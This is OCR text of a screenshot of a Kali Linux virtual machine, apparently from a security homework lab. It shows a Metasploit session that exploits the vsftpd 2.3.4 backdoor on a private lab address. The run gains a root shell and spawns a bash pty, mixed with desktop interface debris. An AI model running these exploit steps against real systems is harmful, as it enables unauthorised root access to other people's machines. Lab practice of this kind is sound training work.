 Kali-Linux-2022.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to sea...
Home
nessus and acuentix
Kali-Linux-2022.2-vmware-a...
SE_Hometask
1 2 3 4
13:22
My Computer
nessus and acuen
Kali-Linux-2022.2
SE_Hometask
Shared VMs (Depreca
Trash
File System
Home
tools
kali@kali: ~
File Actions Edit View Help
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://github.com/rapid7/metas
ploit-framework/wiki/Using-Metasploit
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhosts 192.168.78.130
rhosts => 192.168.78.130
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.78.130:21 - Banner: 220 Welcome to the server!
[*] 192.168.78.130:21 - USER: 331 Please specify the password.
[+] 192.168.78.130:21 - Backdoor service has been spawned, handling...
[+] 192.168.78.130:21 - UID: uid=0(root) gid=0(root) groups=0(root)
[*] Found shell.
whoami
[*] Command shell session 1 opened (192.168.78.129:42923 -> 192.168.78.130:6200 ) at 2022-07-27
13:21:35 -0400
root
python -c 'import pty; pty.spawn("/bin/bash
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
23°C
Cloudy
Description
now!
PM
022